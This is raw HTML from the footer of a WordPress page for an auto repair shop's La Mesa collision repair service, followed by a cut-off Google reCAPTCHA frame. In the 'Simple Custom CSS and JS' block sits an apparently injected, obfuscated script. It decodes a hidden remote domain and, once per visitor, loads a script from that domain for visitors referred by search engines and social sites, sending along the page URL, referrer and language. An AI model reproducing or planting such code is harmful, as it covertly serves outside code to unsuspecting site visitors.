class="">Auto Repair in La Mesa</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3360"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/" role="menuitem" class="">Auto Painting Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/el-cajon/" role="menuitem" class="">Auto Painting in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/chula-vista/" role="menuitem" class="">Auto Painting in Chula Vista</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/clairemont/" role="menuitem" class="">Auto Painting in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-jolla/" role="menuitem" class="">Auto Painting in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-mesa/" role="menuitem" class="">Auto Painting in La Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/san-diego/" role="menuitem" class="">Auto Painting in San Diego</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/" role="menuitem" class="">Auto Maintenance Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/el-cajon/" role="menuitem" class="">Auto Maintenance in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/chula-vista/" role="menuitem" class="">Auto Maintenance in Chula Vista</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/kearny-mesa/" role="menuitem" class="">Auto Maintenance in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/la-jolla/" role="menuitem" class="">Auto Maintenance in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/san-diego/" role="menuitem" class="">Auto Maintenance in San Diego</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/clairemont/" role="menuitem" class="">Auto Maintenance in Clairemont</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3380"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/" role="menuitem" class="">Engine Repair Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/clairemont/" role="menuitem" class="">Engine Repair in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/el-cajon/" role="menuitem" class="">Engine Repair in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/kearny-mesa/" role="menuitem" class="">Engine Repair in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-jolla/" role="menuitem" class="">Engine Repair in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-mesa/" role="menuitem" class="">Engine Repair in La Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/pacific-beach/" role="menuitem" class="">Engine Repair in Pacific Beach</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/san-diego/" role="menuitem" class="">Engine Repair in San Diego</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3393"><a href="https://automobilerepairshopsandiego.com/services/collision-center/" role="menuitem" class="">Collision Center Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://automobilerepairshopsandiego.com/services/collision-center/clairemont/" role="menuitem" class="">Collision Repair in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://automobilerepairshopsandiego.com/services/collision-center/el-cajon/" role="menuitem" class="">Collision Repair in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396"><a href="https://automobilerepairshopsandiego.com/services/collision-center/kearny-mesa/" role="menuitem" class="">Collision Repair in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://automobilerepairshopsandiego.com/services/collision-center/la-jolla/" role="menuitem" class="">Collision Repair in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1672 current_page_item menu-item-3398"><a href="https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/" role="menuitem" class="">Collision Repair in La Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://automobilerepairshopsandiego.com/services/collision-center/pacific-beach/" role="menuitem" class="">Collision Repair in Pacific Beach</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://automobilerepairshopsandiego.com/services/collision-center/san-diego/" role="menuitem" class="">Collision Repair in San Diego</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759"><a href="https://automobilerepairshopsandiego.com/services/collision-center/chula-vista/" role="menuitem" class="">Collision Repair in Chula Vista</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://automobilerepairshopsandiego.com/services/car-wrapping-in-san-diego/" role="menuitem" class="">Car Wrapping in San Diego</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://automobilerepairshopsandiego.com/automobile-tips-and-tricks/" role="menuitem" class="">Automobile Tips and Tricks</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3336"><a href="https://automobilerepairshopsandiego.com/about-us/" role="menuitem" class="">About Us</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://automobilerepairshopsandiego.com/contact-us/" role="menuitem" class="">Contact Us</a></li></ul>
</li></ul></div>
<!-- end master menu -->

			</div><div data-rocket-location-hash="c3b726a997fb128b8026a9f1c47f1429" class="mob-menu-right-bg-holder"></div></div>

					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/automobilerepairshopsandiego.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/themes/phlox/js/plugins.min.js?ver=2.5.19" id="auxin-plugins-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/themes/phlox/js/scripts.min.js?ver=2.5.19" id="auxin-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1738403320" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/automobilerepairshopsandiego.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/automobilerepairshopsandiego.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/automobilerepairshopsandiego.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28f34ea0a1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1672,"title":"Collision%20Repair%20Services%20in%20La%20Mesa%20%7C%20Automobile%20Repair%20Shop","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" sign1="Y2RuLnd0LWFwaS50b3Av">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="dbmn4d5l",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 764c7b56ecb81feb19c6559943d196c0 --><!-- end Simple Custom CSS and JS -->
<div data-rocket-location-hash="e89b748a65e48700eeda6fd1e653d44e" class="wpautoterms-footer"><p>
		<a href="https://automobilerepairshopsandiego.com/wpautoterms/disclaimer/">Disclaimer</a><span class="separator"> - </span><a href="https://automobilerepairshopsandiego.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a><span class="separator"> - </span><a href="https://automobilerepairshopsandiego.com/wpautoterms/privacy-policy/">Privacy Policy</a></p>
</div><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://automobilerepairshopsandiego.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- end wp_footer -->



<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery.event.special.touchstart = {
  setup: function( _, ns, handle ){
    if ( ns.includes("noPreventDefault") ) {
      this.addEventListener("touchstart", handle, { passive: false });
    } else {
      this.addEventListener("touchstart", handle, { passive: true });
    }
  }
};
jQuery.event.special.touchmove = {
  setup: function( _, ns, handle ){
    if ( ns.includes("noPreventDefault") ) {
      this.addEventListener("touchmove", handle, { passive: false });
    } else {
      this.addEventListener("touchmove", handle, { passive: true });
    }
  }
};

});</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/automobilerepairshopsandiego.com\/wp-admin\/admin-ajax.php","nonce":"bde4676f2a","url":"https:\/\/automobilerepairshopsandiego.com\/services\/collision-center\/la-mesa","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://automobilerepairshopsandiego.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767732289 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt&co=aHR0cHM6Ly9hdXRvbW9iaWxlcmVwYWlyc2hvcHNhbmRpZWdvLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2d8k8l5tygvf
body_size: 48111
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
